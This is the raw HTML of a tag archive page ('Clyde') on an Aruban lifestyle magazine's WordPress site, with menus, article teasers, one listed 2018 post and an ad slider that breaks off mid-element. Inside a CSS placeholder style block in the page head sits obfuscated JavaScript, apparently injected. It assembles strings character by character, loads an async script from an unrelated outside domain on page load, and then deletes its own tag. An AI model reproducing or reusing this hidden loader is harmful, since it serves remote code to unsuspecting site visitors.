.td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/tag/clyde/",
                    "name": "Clyde"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-clyde tag-751 wp-theme-Newspaper td-standard-pack global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2068";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "517";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/12/e-importancia-pa-preserva-nos-herencia-culinario/"  rel="bookmark" class="td-image-wrap " title="E IMPORTANCIA PA PRESERVA NOS HERENCIA CULINARIO" ><img class="entry-thumb" src="[data-uri]" alt="" title="E IMPORTANCIA PA PRESERVA NOS HERENCIA CULINARIO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/826eb429-22b3-4745-b8e8-5730e03e030d-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/12/e-importancia-pa-preserva-nos-herencia-culinario/"  rel="bookmark" title="E IMPORTANCIA PA PRESERVA NOS HERENCIA CULINARIO">E IMPORTANCIA PA PRESERVA NOS HERENCIA CULINARIO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Clyde</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Clyde</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2018/11/18/envy-by-clyde/"  rel="bookmark" class="td-image-wrap " title="ENVY BY CLYDE" ><img class="entry-thumb" src="[data-uri]" alt="" title="ENVY BY CLYDE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2018/11/Ganadornan-FOCUS-PANTENE-INSPIRACION-TITLE-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2018/11/18/envy-by-clyde/"  rel="bookmark" title="ENVY BY CLYDE">ENVY BY CLYDE</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-18T17:56:05-04:00" >18 November, 2018</time></span>                <span class="td-module-comments"><a href="https://focus.aw/index.php/2018/11/18/envy-by-clyde/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="ENVY BY CLYDE" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="ENVY BY CLYDE" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
